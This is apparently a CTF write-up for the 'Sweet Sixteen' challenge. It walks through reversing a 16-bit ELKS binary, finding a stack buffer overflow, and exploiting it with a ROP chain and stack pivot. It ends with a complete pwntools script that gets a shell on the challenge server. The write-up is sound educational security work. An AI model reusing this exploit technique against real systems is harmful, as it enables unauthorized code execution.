Pwn - Sweet Sixteen

I’d do anything

For my sweet sixteen

I’d do anything

For that runaway child

(Billy Idol, Sweet Sixteen, 1986)

This challenge is a small love letter to binary exploitation. Enjoy it!

The service is online at sweet16.challs.srdnlen.it:1616

The challenge gave us a file called sweet16, which, when run through the file command, reported as Linux-8086 executable, A_EXEC, not stripped

I’ve never had seen this type of executable before but a quick Google search for Linux 8086 returned the following Wikipedia page and a related GitHub repository

ELKS

So what’s this? Well, as the README says, it’s a kernel made for really ancient CPUs such as the 8086 lacking “modern” features such as protected mode or virtual memory.

Figuring out the executable file

I was quickly able to find some info about the executable format here but it did not match the file format I had.

So I went to the implementation of sys_execve to figure out how the kernel actually parses the executables.

Here we can see that the header is read in the local variable mh:

...

ASYNCIO_REENTRANT struct minix_exec_hdr mh; /* 32 bytes */

...

currentp->t_regs.ds = kernel_ds;

retval = filp->f_op->read(inode, filp, (char *) &mh, sizeof(mh));

/* Sanity check it. */

if (retval != (int)sizeof(mh) ||

...

The minix_exec_hdr struct is defined in elks/include/linuxmt/minix.h as following:

struct minix_exec_hdr {

unsigned long type;

unsigned char hlen; // 0x04

unsigned char reserved1;

unsigned short version;

unsigned long tseg; // 0x08

unsigned long dseg; // 0x0c

unsigned long bseg; // 0x10

unsigned long entry;

unsigned short chmem;

unsigned short minstack;

unsigned long syms;

};



By applying this to the file we get the following;



And with this in mind we can load the file in Ghidra as x86 16-bit real mode and set up a memory map:

(forget about the segments 0x0000, 0x1000 and 0x2000, they don’t really matter as long as they’re different from each other)

(forget about the segments 0x0000, 0x1000 and 0x2000, they don’t really matter as long as they’re different from each other)

Of course while reversing the code we have to keep in mind that this is x86 real mode, so addresses are computed as segment << 4 + offset (for example if cs = 0x160 and ip = 0x21, the resulting linear address would be 0x1621), so if we see really low addresses that’s probably why. You can read more at Segmentation @ OSDev.org

Syscalls



Looking a bit at the code, the first thing I looked out for were system calls. Going through the XREFs I realized this was probably the piece of code that called them:

Which actually matches the following snippet (libc/system/syscall0.inc) from the libc inside the ELKS repo

#ifndef __IA16_CALLCVT_REGPARMCALL

#ifdef L_sys01

.global _syscall_0

_syscall_0:

int $0x80

.global _syscall_test

_syscall_test:

test %ax,%ax

jns _syscall_ok

neg %ax

mov %ax,errno

mov $-1,%ax

_syscall_ok:

RET_(0)

#endif

#endif

And this made me realize that this binary is statically linked.

To get the syscall numbers we can look at (elks/arch/i86/kernel/syscall.dat),

specifically we see that read = 3, write = 4 and execve = 11

Assuming these work like normal Linux, we also know their parameters.

By looking at _syscall_1, _syscall_2, … from libc we can also figure out the calling convention which is

| register | parameter |

|---|---|

| ax | syscall number |

| bx | arg1 |

| cx | arg2 |

| dx | arg3 |

| di | arg4 |

| si | arg5 |

Thus, if everything really works like normal Linux, to pwn this binary we should call execve(’/bin/sh’, NULL, NULL), which would require the following setup: ax = 0xb, bx = (ptr to /bin/sh), cx = 0, dx = 0

The vulnerability



Knowing this we can name some functions and look at the main at 0x25

As I mentioned earlier, the puts calls contain a really small address, but we have to think about it in the context of the .data segment, so that address is actually ds:0x4, and looking at the 4th byte of that segment we can find the string Pwn me: which is what gets printed.

Looking at the read call we can see the vulnerability: a 0x38 (56) bytes read on a 0x28 (40) bytes buffer, which leads to a 16-byte stack buffer overflow.

Actually running the binary

Well we’ve seen a lot about ELKS and the binary, but we still haven’t ran it.



The first thing I tried was to run the whole ELKS system through the compiled images in QEMU and this helped me figure out some things about the system. One interesting thing was enabling the strace kernel option by modifing the /bootopts file. This would print all the syscalls made by the system, including their parameters

Well this was really interesting, but then I realized that the remote probably didn’t use QEMU (it was lacking all of the usual QEMU startup info). That lead me to the the elksemu folder inside the repo, which provided a way to run the binary on my PC without using QEMU (and would probably be easier to host for the organizers than a full-on QEMU). This was “confirmed” (well the author told me I was on the right path when I asked whether it was run on QEMU or something else :P) by a ticket on the CTF Discord.

ELKSEMU

Well, without going too deep, this is a simple “emulator” for ELKS binaries. It doesn’t actually “emulate” them since it just creates 16-bit entries and maps the syscall to linux syscalls. If you’re interested I suggest reading elksemu/elks.c and LDT @ OSDev.org

By compiling it with debug options (-DDEBUG -g -O0) we can:

- debug the binary by debugging the emulator (and have the source code available since it’s compiled with -g)

- have access to a kind-of strace saved in

/tmp/ELKS_log, allowing us to see syscalls and their parameters

Debugging?

Well as I mentioned we can debug the binary by debugging the emulator. For example if we attach during the emulated read, we can look at the $rsi register to figure out where our ELKS stack is stored. With the help of the source code, we know that both the stack and the binary are stored in a 0x30000 RWX region allocated randomly in the lower 32 bits of the memory space. By doing what I described and cross-referencing it with /tmp/ELKS_log I was able to conclude that the read buffer is stored at ss:0x2c3c and the .text starts at

cs:0x0000

Exploitation

Knowing this, we can write our exploit. I chose to use Return Oriented Programming even though the memory was mapped as RWX since:

- the LDT descriptors are set properly as read-execute (for cs) and read-write (for ds/ss) so I wasn’t really sure the rwx mapping would still hold

- even then, in the 0x30000 mapping the stack and the code addresses are separated by at least 0x20000 bytes, making it impossible to return to stack shellcode without changing the descriptors

- even if they were closer, the LDT entries have their limit field set properly

I came up with an 18-bytes chain, 2 bytes too much for our overflow so I had to stack pivot. The payload is as follows

Payload start -> 0x2c3c: b"/bin/sh\x00"

Pivot target -> 0x2c44: 0x0 // bp = 0

0x2c46: 0x0 // di = 0

0x2c48: 0x0 // si = 0

Second stage -> 0x2c4a: 0x9f // mov bx, sp; mov dx, [bx + 6]; mov cx, [bx + 4];

(setup params) // mov bx, [bx + 2]; int 0x80;

0x2c4c: 0x0 // pad

0x2c4e: 0x2c3c // bx = addr of /bin/sh\x00

0x2c50: 0x0 // cx = 0

0x2c52: 0x0 // dx = 0

0x2c54: 0x0 // pad

0x2c56: 0x0 // pad

0x2c58: 0x0 // pad

0x2c5a: 0x0 // pad

0x2c5c: 0x0 // pad

0x2c5e: 0x0 // pad

0x2c60: 0x0 // pad

0x2c62: 0x0 // pad

0x2c64: 0x2c44 // saved bp (our pivot target)

First stage -> 0x2c66: 0x4b6 // pop di, si; ret

(setup ax & 0x2c68: 0xb // di = sys_execve (11)

pivot) 0x2c6a: 0x0 // si = 0

0x2c6c: 0x2a9 // xchg ax, di; mov sp, bp; pop bp, di, si; ret;

This is the python script I used to run the exploit:

#!/usr/bin/env python3

from pwn import *

context.arch = "i386"

context.bits = 16

def conn():

if args.LOCAL:

r = process(["./elks/elksemu/elksemu", "sweet16"])

else:

r = remote("sweet16.challs.srdnlen.it", 1616)

return r

def main():

global r

r = conn()

"""

1000:02a9 97 XCHG AX,DI

1000:02aa 89 ec MOV SP,BP

1000:02ac 5d POP BP

1000:02ad 5f POP DI

1000:02ae 5e POP SI

1000:02af c3 RET

"""

"""

1000:009f 89 e3 MOV BX,SP

1000:00a1 8b 57 06 MOV DX,word ptr [BX + param_3]

1000:00a4 8b 4f 04 MOV CX,word ptr [BX + param_2]

1000:00a7 8b 5f 02 MOV BX,word ptr [BX + param_1]

1000:00aa e9 00 00 JMP _syscall0 -> (INT 0x80, ...)

"""

#2c3c = stack from read

rop = b""

rop += p16(0x4b6) # pop di, si; ret

rop += p16(0xb) # sys_execve

rop += p16(0x0) # pad

rop += p16(0x2a9) # xchg ax, di; mov sp, bp; pop bp, di, si; ret;

rop2 = b""

rop2 += p16(0) # bp

rop2 += p16(0) # di

rop2 += p16(0) # si

rop2 += p16(0x9f) # mov bx, sp; mov dx, [bx + 6]; mov cx, [bx + 4];

# mov bx, [bx + 2]; int 0x80;

rop2 += p16(0) # pad

rop2 += p16(0x2c3c) # bx to /bin/sh\x00

rop2 += p16(0) # cx

rop2 += p16(0) # dx

assert len(rop) <= 16 - 2

assert len(rop2) <= 40 - 8

payload = flat({

0: b"/bin/sh\x00",

8: rop2,

40: 0x2c3c + 8, # setup bp for pivot

42: rop

})

assert len(payload) <= 56

r.send(payload)

r.interactive()

if __name__ == "__main__":

main()